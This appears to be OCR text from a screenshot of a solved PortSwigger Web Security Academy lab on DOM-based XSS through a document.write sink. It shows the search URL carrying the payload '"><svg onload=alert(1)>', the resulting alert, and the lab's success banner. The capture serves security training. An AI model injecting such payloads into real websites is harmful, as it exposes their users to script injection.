 Portswigger - Yahoo India Search
DOM XSS in document.write sink
acac1fd21fe00699c1e54bb800d20009.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
S
...1fe00699c1e54bb800d20009.web-security-academy.net says
1
OK
Web Security
Academy
DOM XSS in document.wri
source location.search
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
Waiting for acac1fd21fe00699c1e54bb800d20009.web-security-academy.net...
24°C
Haze
L
1
ENG
IN
20:33
21-02-2022
3